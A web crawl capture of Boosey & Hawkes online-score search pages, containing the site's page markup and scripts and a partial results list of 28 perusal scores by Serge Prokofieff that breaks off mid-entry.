

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/perusals/powersearch_results?composerid=2693&cgid=14074
body_size: 6881
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=2693&cgid=14074";
                    var basePath = "/cr/perusals/powersearch_results";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav filter-container">
                    
        <div class="searchfilters">
        <h3 class="department lm-noMargin button--with-clear-indicator rtoggle--button">
            Refine your results
            <span class="button__indicator"><img class="button__img button__img--plus" src="/img_s/vector/plus.svg" alt="Expand"></span>
        </h3>
        <div class="rtoggle--target rtoggle--full">
            <div class="rtoggle--head">
                <div class="rtoggle--title">Refine your results</div>
                <button class="button button--bg-gold button--text-light rtoggle--button">Done</button>
            </div>
            <div class="rtoggle--body">
                    <div class="searchfilter-container" data-ffidx="0"></div>
                    <div class="searchfilter-container" data-ffidx="1"></div>
            </div>
        </div>
    </div>


                </div>
            <div class="page__content">
                


<script src="/Scripts/powersearch.js?v=20230617"></script>
    <div class="container">
        <div class="block block--dark-blue">
            <header class="page-header page-header--alt">
                    <h2 class="page-header__title">Online Scores</h2>
                                    <form class="page-header__search" action="/cr/perusals/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Scores</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Scores">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>
            </header>
        </div>
    </div>

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
        <div class="perPSHead"><h1 class="PSTitle">Search Results</h1></div>
            <div class="prodlist-container"></div>
    </div>
</div>
    <div id="nkodaBanner" class="prefooter prefooter--alt">
        <div class="prefooter__inner">
            <div class="div1">
                <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" target=&#39;_blank&#39;><img src="/img_s/banners/nkodaQN_Landscape.jpg" alt="EXPLORE OUR CATALOGUE ON NKODA" class="" /></a>
            </div>
            <div class="div2">
                <div class="prefooter__title"><a href="https://www.nkoda.com/publishers/Boosey-Hawkes" target=&#39;_blank&#39;>EXPLORE OUR CATALOGUE ON NKODA</a></div>
                <div class="prefooter__subtitle">View over 7000 scores, orchestral parts and publications</div>
            </div>
        </div>
    </div>


                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/perusals/ps_title.cshtml?_=1768489447553
body_size: -446
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
Your search for <strong>&quot;Composer: Serge Prokofieff&quot;</strong> found 28 scores

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/perusals/ps_items.cshtml?_=1768489447554
body_size: 902
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
            <a name="resultsTop"></a>
            <div class="cmodPage top">
                    <div class="paging">
        <span class="pagecontrols">
                        <a href="/cr/perusals/ps_items.cshtml?pg=1&amp;_=1768489447554&amp;type=nf" class="index__letter is-active">1</a>
                        <a href="/cr/perusals/ps_items.cshtml?pg=2&amp;_=1768489447554&amp;type=nf" class="index__letter ">2</a>
                        <a href="/cr/perusals/ps_items.cshtml?pg=2&amp;_=1768489447554&amp;type=nf" class="index__letter pageNext"><span>&gt;&gt;</span></a>

        </span>
    </div>
	    
<span>Found 28 scores</span>            </div>
            <ul class="list">
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=29541">
                            A Summer Day
                        </a>
                    </div>
                    <div class="list-item__subtitle">
Children's Suite for small orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=38622">
                            Cantata for the 20th Anniversary of the October Revolution
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for double mixed chorus, military band, accordions, and orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=38458">
                            Cello Concerto in E minor
                        </a>
                    </div>
                    <div class="list-item__subtitle">
                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=38444">
                            Chant symphonique
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=39464">
                            Cinderella (Reduced version by Daryl Griffith)
 (Griffith, Daryl)                        </a>
                    </div>
                    <div class="list-item__subtitle">
Ballet in 3 acts by Serge Prokofieff and Nikolai Volkov after the tale by Charles Perrault                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=39288">
                            Egyptian Nights: Symphonic Suite
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=39439">
                            Le Pas d'acier
                        </a>
                    </div>
                    <div class="list-item__subtitle">
Ballet in two scenes to a scenario by Georgii Yakulov and the composer                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=39440">
                            Le Pas d'acier: Symphonic Suite
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=28109">
                            Maddalena
                        </a>
                    </div>
                    <div class="list-item__subtitle">
Opera in one act, orchestrated by Edward Downes (1979)                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=35228">
                            March in Bb
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for military band                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=33209">
                            On the Dnieper
                        </a>
                    </div>
                    <div class="list-item__subtitle">
Ballet in two scenes to a scenario by Serge Lifar and the composer                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=33208">
                            On the Dnieper: Symphonic Suite
                        </a>
                    </div>
                    <div class="list-item__subtitle">
                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=10742">
                            Piano Concerto No.2 in G minor
                        </a>
                    </div>
                    <div class="list-item__subtitle">
                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=27461">
                            Piano Concerto No.3 in C
                        </a>
                    </div>
                    <div class="list-item__subtitle">
                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=27567">
                            Romeo and Juliet: Suite No.1
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=27568">
                            Romeo and Juliet: Suite No.2
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=1391">
                            Seven, they are Seven
                        </a>
                    </div>
                    <div class="list-item__subtitle">
Akkadian Incantation for tenor solo, chorus, and orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=1233">
                            Sinfonia Concertante for Cello and Orchestra (reworking of the op.58 Cello Concerto)
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for cello and orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=39479">
                            Symphony No.2 in D minor
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=31684">
                            Symphony No.3 in C minor
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=39173">
                            Symphony No.4 in C: (second version)
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=27520">
